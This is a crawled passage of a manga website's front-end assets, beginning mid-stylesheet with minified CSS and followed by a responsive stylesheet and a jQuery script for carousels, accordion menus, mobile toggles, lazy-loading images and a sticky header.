8px;position:relative;color:#fff;font-size:22px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .list_icon>ul>li>a>span{font-size:12px;position:absolute;top:6px;left:6px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .chapter_control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 10px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .chapter_control>button{padding:8px 10px;border-radius:3px;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .chapter_control>select{margin:0 3px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .chapter_boxImages{margin-top:30px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .chapter_boxImages .image_story img{margin:auto}.section_note{background:#1f1f1f;padding:8px 10px;border:2px dashed #18191a;color:#c5c3c3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.section_note i{margin-right:5px}.user_notify table thead th{font-weight:400;color:#02b3d7}.user_notify table tr td{padding:8px}.user_update .user_updateForm .form-group label{font-weight:400}.user_update .user_updateForm .form-group input,.user_update .user_updateForm .form-group select{width:100%;background:#18191a;-webkit-box-shadow:none;box-shadow:none;border:none}.user_update .user_updateAvatar{margin-bottom:10px}.user_update .user_updateAvatar img{width:155px;height:155px;border-radius:50%;margin:auto}.user_update .user_updateAvatar .section_button{position:relative;text-align:center;margin-top:5px}.user_update .user_updateAvatar .section_button>input{position:absolute;cursor:pointer;opacity:0;z-index:999;top:0;left:0;right:0;bottom:0}.user_update .user_updateAvatar .section_button>span{display:block;margin-top:5px;font-size:11px;color:#c5c3c3}.back_top{position:fixed;display:none;bottom:50px;right:15px}.back_top>a{font-size:12px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;color:#fff;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);border-radius:50%}.ui-menu{background:#fff;border:none;-webkit-box-shadow:0 8px 15px 0 rgba(0,0,0,.14);box-shadow:0 8px 15px 0 rgba(0,0,0,.14);top:55px!important;max-height:400px;overflow:auto}.ui-menu::-webkit-scrollbar{width:6px;background-color:#1f1f1f}.ui-menu::-webkit-scrollbar-thumb{background-color:#666;border-radius:2px}.ui-menu .ui-menu-item{padding:3px 0;border-bottom:1px solid #ebebeb}.ui-menu .ui-menu-item:last-child{border:none}.ui-menu .ui-menu-item:hover{background:#ebebeb}.ui-menu .ui-menu-item:focus{outline:none}.ui-menu .ui-menu-item .ui-corner-all{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ui-menu .ui-menu-item .ui-corner-all img{width:40px;height:40px;-o-object-fit:cover;object-fit:cover;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px}.ui-menu .ui-menu-item .ui-corner-all>p{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;padding-left:5px;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;max-width:320px;font-size:14px}.ui-menu .ui-menu-item .ui-corner-all>p>span{display:block;font-size:10px;color:#999;font-style:italic}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{background:0 0;border-color:transparent}.sticky .iedu_header__center{display:none}.header-bottom{background:#fff;width:100%;float:left;height:50px}.header-bottom .centernav{position:relative}.header-bottom ul{float:left;list-style:none;margin:0;padding:0}.header-bottom ul li{display:inline-block;line-height:50px;padding:0 15px}.header-bottom ul li:first-child{padding-left:0}.header-bottom ul li a{text-transform:uppercase;text-decoration:none;font-weight:700;color:#fff}.sub-menu{width:100%;float:left;z-index:999;position:absolute;right:0}.sub-menu ul{width:100%;padding:10px 0}.sub-menu ul li{line-height:1;padding:10px;color:#000}.sub-menu ul li a{font-weight:700;font-size:13px;color:#000}.sub-menu ul li:first-child{padding-left:10px}.mb-header{display:none}@media(max-width:800px){.pc-header{display:none}.mb-header{display:block}.top-header{background:#000;height:60px;padding:0 15px;line-height:60px;width:100%;float:left}.top-header .menu-ico{width:50px;float:left;line-height:60px;height:60px}.top-header i{color:#fff;font-size:25px;line-height:60px}.top-header .logo{width:calc(100% - 100px);float:left;text-align:center;height:60px}.top-header .logo img{height:30px}.top-header .search-ico{width:50px;float:left;text-align:right}.under-header{width:100%;float:left;background:#1f1f1f;z-index:999}.under-header .header-menu{width:100%;float:left;padding:10px 15px}.under-header .header-menu ul{list-style:none;padding:0;margin:0}.under-header .header-menu ul li{border-bottom:1px solid #fff;padding:5px 0;text-transform:uppercase}.under-header .header-menu ul li a{color:#fff}.user-block{clear:both;width:100%;float:right;text-align:left;margin-left:0;padding:15px 0;line-height:normal}.header-search{position:relative;width:100%;margin-left:0;display:block;background:#000;padding-top:10px;padding-left:10px;padding-right:10px}.header-search form{margin-bottom:0}.header-search form input{margin-top:0}.live-search-result{top:100px;width:100%}.hothome{display:none}.site-body{margin-top:5px;padding-bottom:0}.user-block a{color:#fff}.sub-menu{background:#1f1f1f;position:unset;padding:10px 0}.sub-menu ul li{width:50%;float:left}.sub-menu ul li{text-transform:none}}.user-block a{color:#fff;text-transform:uppercase;border:1px solid #fff;padding:5px 10px;border-radius:15px;font-size:12px;margin-left:15px}.mg_ranking-no{color:#00ff37!important}.header-search form input{font-weight:300;background:#fff;display:block;width:100%;height:40px;padding:6px 12px;padding-right:30px;font-family:inherit;font-size:14px;line-height:1.42857143;border:1px solid #ccc;color:#555;margin-top:-12px;outline:none}.header-search form button{position:absolute;background:0 0;cursor:pointer;font-family:inherit;border:0;padding:0 10px;top:0;font-size:medium;line-height:40px;color:#02b3d7;right:2px;outline:none}@media(max-width:800px){.ui-autocomplete{top:100px!important}}.mg_chapter{min-height:50px}

--- FILE ---
content_type: text/css
request_url: https://hanman18.com/manga-club/css/responsive.css
body_size: 541
content:
@media(min-width:1200px){.container{width:1030px}.header_search>input{min-width:400px}.mg_item .mg_images img,.story_item .story_images img{height:250px}.mg_rank .mg_rank-content>.row{margin:0 -7px}.mg_rank .mg_rank-content>.row .col-md-4{padding:0 7px}.recoment_box>.row .col-md-3:nth-child(4n+1){clear:both}.detail_story>.row{margin:0 -10px}.detail_story>.row>.col-md-8{padding:0 10px;width:70%}.detail_story>.row>.col-md-4{padding:0 10px;width:30%}}@media only screen and (max-width:991px){.iedu_main .iedu_block__menu .iedu_block__right .banner_list{margin-top:15px}.chat_rank{margin-bottom:20px!important}}@media(min-width:768px){.story_item .story_images img{height:220px;}.story_all .story_item .story_images img{max-height: 190px;}.chat_manga18 form>.row{margin:0 -5px}.chat_manga18 form>.row>.col-md-5,.chat_manga18 form>.row .col-sm-5,.chat_manga18 form>.row .col-md-2,.chat_manga18 form>.row .col-sm-2{padding:0 5px}}@media only screen and (min-width:768px) and (max-width:991px){.story_item .story_images img{height:250px}.mg_rank .mg_rank-content>.row{margin:0 -7px}.mg_rank .mg_rank-content>.row .col-sm-6{padding:0 7px}.mg_rank .mg_rank-content>.row .col-sm-6 .manga_box{margin-bottom:15px}.mg_recomment .mg_recomment-content>.row{margin:0 -7px}.mg_recomment .mg_recomment-content>.row .col-md-9,.mg_recomment .mg_recomment-content>.row .col-md-3{padding:0 7px}.mg_recomment .mg_recomment-content>.row .col-md-9 .recomment_box>.row,.mg_recomment .mg_recomment-content>.row .col-md-3 .recomment_box>.row{margin:0 -7px}.mg_recomment .mg_recomment-content>.row .col-md-9 .recomment_box>.row .col-sm-3,.mg_recomment .mg_recomment-content>.row .col-md-3 .recomment_box>.row .col-sm-3{padding:0 7px}.mg_recomment .mg_recomment-content>.row .col-md-9 .recomment_box>.row .col-sm-3:nth-child(4n+1),.mg_recomment .mg_recomment-content>.row .col-md-3 .recomment_box>.row .col-sm-3:nth-child(4n+1){clear:both}.recoment_box>.row .col-sm-3:nth-child(4n+1){clear:both}}@media only screen and (min-width:320px) and (max-width:767px){.story_item .story_images img{height: 170px;}.mg_recomment .mg_recomment-content>.row{margin:0 -7px}.mg_recomment .mg_recomment-content>.row .col-md-9,.mg_recomment .mg_recomment-content>.row .col-md-3{padding:0 7px}.mg_recomment .mg_recomment-content>.row .col-md-9 .recomment_box>.row .col-xs-6:nth-child(2n+1),.mg_recomment .mg_recomment-content>.row .col-md-3 .recomment_box>.row .col-xs-6:nth-child(2n+1){clear:both}.mg_rank .rank_title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.mg_rank .rank_title .rank_option{margin-top:15px}.detail_infomation{margin-top:15px}.detail_chapterMenu .section_button>button{min-width:unset}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.user_left{margin-bottom:15px}.detail_story .detail_avatar img{width:50%;margin:auto;-o-object-fit:contain;object-fit:contain}.recoment_box>.row .col-xs-6:nth-child(2n+1){clear:both}}

--- FILE ---
content_type: application/javascript
request_url: https://hanman18.com/manga-club/js/custom.js
body_size: 1038
content:
$('.mg_update-owl').owlCarousel({
  loop:false,
  margin:25,
  nav:true,
  navText: ["<i class='ti-angle-left' aria-hidden='true'></i>",
  "<i class='ti-angle-right' aria-hidden='true'></i>"],
  autoplay:false,
  autoplayTimeout: 4000,
  smartSpeed: 1000,
  responsiveClass:true,
  dots: false,
  responsive:{

    0:{

      items:2,
      nav:true,
    },
    480:{

      items:2,
      nav:true,
    },
    544:{

      items:3,
      nav:true,
    },
    768:{

      items:4,

    },
    992:{

      items:6,
    }
  }
});
/*** MENU ASIDE ***/
jQuery(function($) {
  "use strict";
  $(".grid-cate").accordion({
    accordion:false,
    speed: 400,
    closedSign: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
    openedSign: '<i class="fa fa-angle-down" aria-hidden="true"></i>'
  });
});

(function($){
  $.fn.extend({ 
    accordion: function(options) {  
      var defaults = {
        accordion: 'true',
        speed: 400,
        closedSign: '[-]',
        openedSign: '[+]'
      };  
      var opts = $.extend(defaults, options); 
      var $this = $(this);  
      $this.find("li").each(function() {
        if($(this).find("ul").size() != 0){
          $(this).find("a:first").after("<em>"+ opts.closedSign +"</em>");  
          if($(this).find("a:first").attr('href') == "#"){
            $(this).find("a:first").click(function(){return false;});
          }
        }
      }); 
      $this.find("div:not('.grid-cate') li em, li:not('.grid-cate') em").click(function() {
        if($(this).parent().find("ul").size() != 0){
          if(opts.accordion){
            if(!$(this).parent().find("ul").is(':visible')){
              parents = $(this).parent().parents("ul");
              visible = $this.find("ul:visible");
              visible.each(function(visibleIndex){
                var close = true;
                parents.each(function(parentIndex){
                  if(parents[parentIndex] == visible[visibleIndex]){
                    close = false;
                    return false;
                  }
                });
                if(close){
                  if($(this).parent().find("ul") != visible[visibleIndex]){
                    $(visible[visibleIndex]).slideUp(opts.speed, function(){
                      $(this).parent("li").find("em:first").html(opts.closedSign);
                    });   
                  }
                }
              });
            }
          }
          if($(this).parent().find("ul:first").is(":visible")){
            $(this).parent().find("ul:first").slideUp(opts.speed, function(){
              $(this).parent("li").find("em:first").delay(opts.speed).html(opts.closedSign);
            }); 
          }else{
            $(this).parent().find("ul:first").slideDown(opts.speed, function(){
              $(this).parent("li").find("em:first").delay(opts.speed).html(opts.openedSign);
            });
          }
        }
      });
    }
  });
})(jQuery);

// menu mobile
$(document).ready(function(){
  $(".mobile_toggle").click(function() {
    $(".header_mobile__content,.bg_overlay").addClass('fopen');
  });
  $(".mobile_close, .bg_overlay").click(function() {
    $(".header_mobile__content,.bg_overlay").removeClass('fopen');
  });
});

$(document).ready(function(){
  $(".sort_button").click(function() {
    $(".sort_mobile__content, .bg_overlay").addClass('fopen');
  });
  $(".mobile_close, .bg_overlay").click(function() {
    $(".sort_mobile__content,.bg_overlay").removeClass('fopen');
  });
});





// tooltip
$(document).ready(function(){
  $('[data-toggle="tooltip"]').tooltip(); 
});


// Toggle Js
$("#sort_extra").click(function() {
  $(".sort_extra-content").toggle();
});

// Show hiden more chapter
$(document).ready(function(){
  $(".chapter_more").click(function() {
    $(".chapter_box>ul>li").addClass('show');
    $(".chapter_more").addClass('hide');
    $(".chapter_box>ul>li").removeClass('hide');
  });
});

$(document).ready(function(){
  $('.story_images .img-responsive, .image_story .img-responsive').lazyload();
});


/*Mượt scroll*/
$(document).ready(function() {
  $("a[href*='#x']:not([href='#])").click(function() {
    let target = $(this).attr("href");
    $('html,body').stop().animate({
      scrollTop: $(target).offset().top
    }, 1000);
    event.preventDefault();
  });
});

// cố định menu
window.onscroll = function() {myFunction()};

var header = document.getElementById("menu_fixed");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    // header.classList.add("sticky");
    $(".back_top").show();
  } else {
    header.classList.remove("sticky");
    $(".back_top").hide();
  }
}

/*Auto complete*/
